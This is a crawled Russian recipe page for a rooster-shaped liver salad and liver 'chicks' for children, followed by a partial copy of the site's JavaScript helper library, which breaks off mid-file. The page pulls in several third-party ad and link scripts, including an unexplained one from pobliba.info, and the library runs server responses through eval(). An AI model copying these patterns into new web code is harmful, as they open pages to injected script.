

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/eda_2
body_size: 6323
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="блюда для детей,блюда из печени,готовим с moikompas.ru,детское меню,как приготовить,мясные блюда,рецепты,рецепты блюд,рецепты с фото,салат,украшение блюд,фоторецепты,">
  <meta name="description" content="(adsbygoogle = window.adsbygoogle || []).push({}); Подробное описание приготовления салата, и его украшения. Плюс бонус: украшение">
  <title>Фоторецепты. Украшение блюд. Салат из печени. znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='mDZK_3813061225694'></div><!--t3813061225694--><div id='tmDZK_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Фоторецепты. Украшение блюд. Салат из печени.</h1>
          <banner>
          <div class="userpic"><img width="100" height="100" src="/images/image-7112.jpg" alt="Фоторецепты. Украшение блюд. Салат из печени." title="Фоторецепты. Украшение блюд. Салат из печени."></div>
          <p>Подробное описание приготовления салата, и его украшения. Плюс бонус: украшение блюд из печени для детей.</p>
          <p><span id="more-299"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>Салат из печени &#8212; Петушок. Цыплята из печени.</h3>
              <p><img id="img_0" class="img_center" style="position: relative;" src="/images/image-7113.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Из чего готовим?</h3>
              <p><b>Нам потребуется:</b></p>
              <ul>
                <li>Печень говяжья&nbsp; &#8212;&nbsp; 500гр;</li>
                <li>Морковь&nbsp; &#8212;&nbsp; 4шт;</li>
                <li>Лук &#8212; 5шт;</li>
                <li>Растительное масло;</li>
                <li>Яйца -5шт;</li>
                <li>Картофель среднего размера&nbsp; &#8212;&nbsp; 2 &#8212; 3шт;</li>
                <li>Перец болгарский &#8212; 2шт;</li>
                <li>Зелень &#8212; петрушка, укроп.</li>
                <li>Специи &#8212; душистый перец, лавровый лист.</li>
                <li>Майонез -1пачка.</li>
              </ul>
              <p><img alt="Фоторецепты. Украшение блюд. Салат из печени." src="/images/image-7114.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"></p>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Поэтапное описание работы</h3>
              <h4>Печень режем на небольшие кусочки, тушим в небольшом количестве овощного бульона, можно добавить лавровый лист, душистый перец. В это же время: отвариваем картофель, варим яйца, жарим лук с морковью, и 1луковицу жарим отдельно.</h4>
              <p><img id="img_2" class="img_left" style="position: relative;" src="/images/image-7115.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h4>На блюдо выкладываем зелень, можно использовать листья салата.</h4>
              <p><img id="img_3" class="img_left" style="position: relative;" src="/images/image-7116.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h4>Отварную печень пропускаем через мясорубку, добавляя в фарш небольшое количество бульона. Из фарша формируем на блюде тело &#171;Петушка&#187;.</h4>
              <p><img id="img_4" class="img_left" style="position: relative;" src="/images/image-7117.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h4>Промазываем слой печени майонезом, и выкладываем слой жаренной моркови с луком.</h4>
              <p><img id="img_5" class="img_left" style="position: relative;" src="/images/image-7118.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h4>Отварной картофель натираем на терке, берем 1/2 от всего картофеля и укладываем.</h4>
              <p><img id="img_6" class="img_left" style="position: relative;" src="/images/image-7119.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h4>Слой картофеля промазываем майонезом, и выкладываем на него жаренный лук.</h4>
              <p><img id="img_7" class="img_left" style="position: relative;" src="/images/image-7120.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <h4>Смазываем все майонезом. Белки отделяем от желтков, трем на крупной терке, и так же выкладываем.</h4>
              <p><img id="img_8" class="img_left" style="position: relative;" src="/images/image-7121.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_9" class="cl_item">
            <a name="mod_9" id="mod_9"></a>
            <div class="module_body">
              <h4>Смазываем майонезом. Последний слой -картофельный. Картофелем обсыпаем нежно, не приминая, чтобы получился воздушный слой &#8212; перышки. Украшаем &#171;Петушка&#187; болгарским перцем: делаем гребешок, клюв, хвост, крыло, лапки, глазик можно сделать из маслин, или душистого перца.</h4>
              <p><img id="img_9" class="img_left" style="position: relative;" src="/images/image-7122.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_10" class="cl_item">
            <a name="mod_10" id="mod_10"></a>
            <div class="module_body">
              <h3>Цыплята из печени &#8212; добавка к салату</h3>
              <h4>В оставшуюся 1/4 печеночного фарша прокручиваем 1морковку из бульона, добавляем 4ст. ложки сметаны, хорошо перемешиваем.</h4>
              <p><img id="img_10" class="img_center" style="position: relative;" src="/images/image-7123.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_11" class="cl_item">
            <a name="mod_11" id="mod_11"></a>
            <div class="module_body">
              <h4>Желтки натереть на мелкой терке. Из печеночного фарша скатать шарики -тельце и голова цыпленка.</h4>
              <p><img id="img_11" class="img_center" style="position: relative;" src="/images/image-7124.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_12" class="cl_item">
            <a name="mod_12" id="mod_12"></a>
            <div class="module_body">
              <h4>Каждый печеночный шарик обвалять в желтке. Для рецепта лучше взять деревенские яйца. У яиц с птицефабрики желтки совсем не яркие.</h4>
              <p><img id="img_12" class="img_left" style="position: relative;" src="/images/image-7125.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_13" class="cl_item">
            <a name="mod_13" id="mod_13"></a>
            <div class="module_body">
              <h4>Из болгарского перца сделать клювики, лапки. Глазик можно сделать из маслины, или душистого перца.</h4>
              <p><img id="img_13" class="img_center" style="position: relative;" src="/images/image-7126.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b>Приятного всем аппетита!!!!</b></p>
              <p><b>Если возникнут вопросы по мастер-классу, спрашивайте!</b></p>
              <p><b>Если приготовите блюдо по нашему рецепту, ждем ваших фотографий,<br>
              выставить их можно в группе</b> Фоторецепты. Готовим легко.</p>
            </div>
          </div>
          <div id="mod_14" class="cl_item">
            <a name="mod_14" id="mod_14"></a>
            <div class="module_body">
              <h3>Полезные ссылки</h3>
              <div class="bgr-blue module module-links">
                <h3>6 ссылок</h3>
                <ul class="list">
                  <li>Cалатики<br>
                  Салаты &#8212; гордость любой хозяйки, и к их приготовлению она подходит особенно тщательно, с выдумкой и импровизацией. И наградой за труд обычно бывает просьба гостей дать рецепт того или иного салата.</li>
                  <li>Детская кухня. Подборка лучших рецептов<br></li>
                  <li>Состав Мясные продукты / Печень говяжья<br></li>
                  <li>Блюда из печени, МЕНЮ БОДИБИЛДЕРА<br></li>
                  <li>Блюда из субпродуктов » Диетическое питани�&#8230;<br></li>
                  <li>Первый опыт приготовления говяжьей печени<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
          <div style="float:none;margin:10px 0 10px 0;text-align:center;">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7402614738147167" data-ad-slot="5736816778" data-ad-format="autorelaxed"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
          <div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="gkfytnf" title="gkfytnf"></div>
              <p class="name">Автор: <a href="/author/gkfytnf">gkfytnf</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <ul class="list">
              <li>
                <a href="/page/kak_prigotovit_plov">Как приготовить плов? Рецепт с фото. Полезные ссылки.</a>
              </li>
              <li>
                <a href="/page/aubergine">Баклажан &#8212; овощ долголетия</a>
              </li>
              <li>
                <a href="/page/ananas">Ананас</a>
              </li>
              <li>
                <a href="/page/pear-tree">Груша &#8212; целебный фрукт</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/bljuda-dlja-detej/" rel="tag">блюда для детей</a>
                </li>
                <li>
                  <a href="/tag/bljuda-iz-pecheni/" rel="tag">блюда из печени</a>
                </li>
                <li>
                  <a href="/tag/gotovim-s-moikompas-ru/" rel="tag">готовим с moikompas.ru</a>
                </li>
                <li>
                  <a href="/tag/detskoe-menju/" rel="tag">детское меню</a>
                </li>
                <li>
                  <a href="/tag/kak-prigotovit/" rel="tag">как приготовить</a>
                </li>
                <li>
                  <a href="/tag/mjasnye-bljuda/" rel="tag">мясные блюда</a>
                </li>
                <li>
                  <a href="/tag/recepty/" rel="tag">рецепты</a>
                </li>
                <li>
                  <a href="/tag/recepty-bljud/" rel="tag">рецепты блюд</a>
                </li>
                <li>
                  <a href="/tag/recepty-s-foto/" rel="tag">рецепты с фото</a>
                </li>
                <li>
                  <a href="/tag/salat/" rel="tag">салат</a>
                </li>
                <li>
                  <a href="/tag/ukrashenie-bljud/" rel="tag">украшение блюд</a>
                </li>
                <li>
                  <a href="/tag/fotorecepty/" rel="tag">фоторецепты</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='mDZK_3813061225694'></div><!--t3813061225694--><div id='tmDZK_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>621 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/js/core.js
body_size: 10763
content:
var dbg = false;

screen.bufferDepth = -1;

/*if (!window.console || !console.firebug) {
	var names = ['log', 'debug', 'info', 'warn', 'error', 'assert', 'dir', 'dirxml', 'group', 'groupEnd', 'time', 'timeEnd', 'count', 'trace', 'profile', 'profileEnd'];
	window.console = {};
	for (var i in names) window.console[names[i]] = function() {}
}*/

function $(id) {
	return document.getElementById(id);
}

function Int(str) {
	return (parseInt(str) + 0);
}

function Rnd(len) {
	return (Math.random() + '').substr(2, len ? len : 6);
}

function Log(str) {
	if (dbg) console.log(str);
}

function Dump(obj) {
	if (dbg) console.dir(obj);
}

var Is = {
	Set: function(v){return typeof(v) != 'undefined';},
	Str: function(v){return typeof(v) == 'string';},
	Num: function(v){return typeof(v) == 'number';},
	Obj: function(v){return typeof(v) == 'object' && v != null;},
	Func: function(v){return typeof(v) == 'function';}
}

function hasClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	if (myregexp.exec(obj.className))
		return true;
	return false;
}

function addClass(obj, cName)
{
	//if (obj.className != cName && obj.className.indexOf(' ' + cName) == -1 && obj.className.indexOf(cName + ' ') == -1)
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	if (!hasClass(obj, cName))
		obj.className += (' ' + cName);
}

function removeClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	obj.className = obj.className.replace(myregexp, ' ');
	/*if (obj.className == cName || obj.className.indexOf(' ' + cName) > -1 || obj.className.indexOf(cName + ' ') > -1)
		widg.className = widg.className.replace(/ open/, '');*/
}

/**
 * функция по названию класса находит объекты внутри объекта parentObj или в переданном массиве объектов objs_array
*/
function findObjWithClassName(cName, parentObj, objs_array)
{
	if (!cName || cName == '' || (!objs_array && !parentObj) || (parentObj && !Is.Obj(parentObj) && !Is.Obj(parentObj = $(parentObj))))
		return null;
	var elements = [];
	var obj;
	var len;
	if (objs_array)
		len = objs_array.length;
	else
		len = parentObj.childNodes.length;
	for (var i = 0; i < len; i++)
	{
		if (objs_array)
			obj = objs_array[i];
		else
			obj = parentObj.childNodes[i];
		if (hasClass(obj, cName))
		{
			elements.push(obj);
		}
	}
	return elements;
}

function Redir(url) {
	location.href = url;
	if (url.indexOf('#') > -1) location.reload();
}

function FindId(el, of_class) {
	if (!el) return null;
	if (!el.tagName) return null;
	switch (el.tagName.toLowerCase()) {
		case 'body':
		case 'html':
			el = null;
			break;
		default:
			if (!el.id) el = FindId(el.parentNode, of_class);
			else if (of_class && el.className != of_class) el = FindId(el.parentNode, of_class);
			break;
	}
	return el;
}

function GetDiv(cls, id, styles, events) {
	var d = document.createElement('div');
	if (id && Is.Str(id)) d.id = id;
	if (cls && Is.Str(cls)) d.className = cls;
	if (Is.Obj(styles)) for (var i in styles) d.style[i] = styles[i];
	if (Is.Obj(events)) for (var i in events) E.Add(d, i, events[i]);
	return d;
}

function Eval(val, arg) {
	if (Is.Func(val)) return val(arg);
	if (Is.Str(val)) return eval(val);
	return false;
}

function GetLeftTop(el) {
	var l = el.offsetLeft;
	var t = el.offsetTop;
	for (var p = el.offsetParent; p; p = p.offsetParent) {
		l += p.offsetLeft;
		t += p.offsetTop;
	}
	return [l, t];
}

function GetValue(el) {
	if (!Is.Obj(el)) return null;
	switch (el.type.toLowerCase()) {
		case 'checkbox':
		case 'radio': return el.checked ? el.value : null;
		case 'select-one':
			var k = el.selectedIndex;
			return k >= 0 ? el.options[k].value : null;
		case 'select-multiple':
			var len = el.length;
			if (!len) return null;
			var vals = [];
			for (var i = 0; i < len; i++) {
				var opt = el.options[i];
				if (opt.selected) vals.push(opt.value);
			}
			return vals;
		default: return el.value;
	}
}

function Serialize(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a.push(encodeURIComponent(obj.elements[i].name) + '=' + encodeURIComponent(v));
		}
	} else
		for (var k in obj) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]));
	return a.join('&');
}

function Serialize2array(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a[obj.elements[i].name] = v;
		}
	} else
		for (var k in obj) a[k] = obj[k];
	return a;
}

var P = {
	w: 0,
	h: 0,
	sw: 0,
	sh: 0,
	sx: 0,
	sy: 0,
	Init: function() {
		if (Is.Num(window.innerWidth)) {
			P.w = window.innerWidth;
			P.h = window.innerHeight;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			P.w = document.documentElement.clientWidth;
			P.h = document.documentElement.clientHeight;
		} else if (document.body && document.body.clientWidth) {
			P.w = document.body.clientWidth;
			P.h = document.body.clientHeight;
		}
		var f = $('footer');
		var flt = GetLeftTop(f);
		P.sw = flt[0] + f.offsetWidth;
		P.sh = flt[1] + f.offsetHeight;
		if (Is.Num(window.pageXOffset)) {
			P.sx = window.pageXOffset;
			P.sy = window.pageYOffset;
		} else if (document.body && document.body.scrollTop) {
			P.sx = document.body.scrollLeft;
			P.sy = document.body.scrollTop;
		} else if (document.documentElement && document.documentElement.scrollTop) {
			P.sx = document.documentElement.scrollLeft;
			P.sy = document.documentElement.scrollTop;
		}
	}
}

var E = {
	dx: 0,
	dy: 0,
	el: null,
	Add: function(el, ev, fn) {
		if (el.addEventListener) el.addEventListener(ev, fn, false);
		else if (el.attachEvent) el.attachEvent('on' + ev, fn);
		else el['on' + ev] = fn;
	},
	Del: function(el, ev, fn) {
		if (el.removeEventListener) el.removeEventListener(ev, fn, false);
		else if (el.detachEvent) el.detachEvent('on' + ev, fn);
		else el['on' + ev] = null;
	},
	Get: function(ev) {
		if (!ev) var ev = window.event;
		return ev;
	},
	PreventDefault: function(ev) {
		ev.returnValue = false;
		if (ev.preventDefault) ev.preventDefault();
		return ev;
	},
	StopPropagation: function(ev) {
		ev.cancelBubble = true;
		if (ev.stopPropagation) ev.stopPropagation();
		return ev;
	},
	GetTarget: function(ev) {
		return (ev.target) ? ev.target : ev.srcElement;
	}
}

var Opacity = {prop:false};
E.Add(window, 'load', function(){for (var i in {opacity:'', MozOpacity:'', KhtmlOpacity:''}) if (Is.Str(document.body.style[i])) Opacity.prop = i; if (!Opacity.prop && document.body.filters && navigator.appVersion.match(/MSIE ([\d.]+);/)[1]>=5.5) Opacity.prop = 'filter';});

Opacity.Get = function(el) {
	if (!Is.Obj(el)) return;
	var op = 1;
	if (this.prop == 'filter') {
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		op = a.opacity * 100;
	} else
		op = el.style[this.prop];
	return op;
}

Opacity.Set = function(el, op) {
	if (!Is.Obj(el)) return;
	if (!Is.Set(op)) var op = 0.5;
	if (this.prop == 'filter') {
		op *= 100;
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		if (a) a.opacity = op;
		else el.style.filter += 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + op + ')';
	} else
		el.style[this.prop] = op;
}

Opacity.Fade = function(el, start, stop, delay) {
	if (Is.Str(el)) el = $(el);
	clearInterval(this.t);
	if (el) {
		this.start = start;
		this.stop = stop;
		this.op = start;
		var sign = stop - start > 0 ? 1 : -1;
		this.t = setInterval(function() {
			Opacity.op = Math.round((Opacity.op + 0.2 * sign) * 10) / 10;
			Opacity.Set(el, Opacity.op);
			if (Opacity.op == Opacity.start || Opacity.op == Opacity.stop) clearInterval(Opacity.t);
		}, delay);
	}
}

Opacity.DimScreen = function(bg, op, zi) {
	if (!Is.Set(bg)) var bg = '#000';
	if (!Is.Set(op)) var op = 0.5;
	if (!Is.Set(zi)) var zi = 0;
	P.Init();
	var d = GetDiv('', 'Dim' + Rnd(), {left:0, top:0, width:'100%', height:(P.sh < screen.availHeight) ? '100%' : P.sh + 'px', position:'absolute', background:bg, zIndex:zi})
	d = document.body.appendChild(d);
	this.Set(d, op);
	return d;
}

function A() {
	A.cnt++;
	var req = {};
	req.id = A.cnt;
	try {
		req.xhr = new XMLHttpRequest();
	} catch(e) {
		return false;
	}
	req.method = 'GET';
	req.url = location.href;
	req.async = true;
	req.data = null;
	req.res = null;
	req.target = null;
	req.timeout = 0;
	req.onStart = null;
	req.onComplete = null;
	req.onTimeout = null;
	req.xhr.onreadystatechange = function() {
		switch (req.xhr.readyState) {
			case XMLHttpRequest.OPENED:
				Eval(req.onStart);
				break;
			case XMLHttpRequest.DONE:
				req.res = req.xhr.responseText;
				if (req.target) req.target.innerHTML = req.res;
				if (req.method == 'POST') {
					if (req.res.indexOf('{') == 0) Eval('(' + req.res + ')');
					else
					{
						try {Eval(req.res);}catch(e){}
					}
				}
				Eval(req.onComplete, req.res);
				A.req[req.id] = null;
				delete A.req[req.id];
			break;
		}
	}
	req.handleTimeout = function() {
		if (req.xhr.readyState == XMLHttpRequest.DONE) return;
		req.xhr.abort();
		Eval(req.onTimeout);
		A.req[req.id] = null;
		delete A.req[req.id];
	}
	req.process = function() {
		req.xhr.open(req.method, req.url, req.async);
		req.xhr.setRequestHeader('Request', 'ajax');
		if (req.method == 'POST') req.xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		if (req.timeout > 0) setTimeout(req.handleTimeout, req.timeout);
		req.xhr.send(req.data);
	}
	return req;
}

A.cnt = 0;
A.req = {};
A.wnd = {};

A.Send = function(url, data, target, cb) {
	var r = new A();
	if (Is.Obj(r)) {
		r.url = url;
		if (data) {
			r.method = 'POST';
			r.data = Serialize(data);
		}
		if (target) r.target = Is.Str(target) ? $(target) : target;
		if (Is.Obj(cb)) {
			if (Is.Func(cb.onStart)) r.onStart = cb.onStart;
			if (Is.Func(cb.onComplete)) r.onComplete = cb.onComplete;
			if (Is.Func(cb.onTimeout)) {
				r.onTimeout = cb.onTimeout;
				r.timeout = (Is.Num(cb.timeout)) ? cb.timeout : 10000;
			}
		}
		r.process();
	}
	A.req[r.id] = r;
	return r;
}

A.Get = function(url, target, cb) {
	return A.Send(url, null, target, cb);
}

A.Post = function(url, data, cb) {
	return A.Send(url, data, null, cb);
}

A.StartWait = function(id) {
	A.wnd[id] = {};
	A.wnd[id].time = new Date();
	A.wnd[id].back = Opacity.DimScreen('#fff', 0, 99999);
	A.wnd[id].back.style.cursor = 'wait';
}

A.StopWait = function(id) {
	var d = new Date();
	var x = d - A.wnd[id].time;
	if (x < 750) {
		setTimeout(function(){A.StopWait(id);}, 800 - x);
		return;
	}
	A.wnd[id].back.style.cursor = 'default';
	document.body.removeChild(A.wnd[id].back);
	A.wnd[id].back = null;
	A.wnd[id].time = null;
	delete A.wnd[id];
}

var F = {
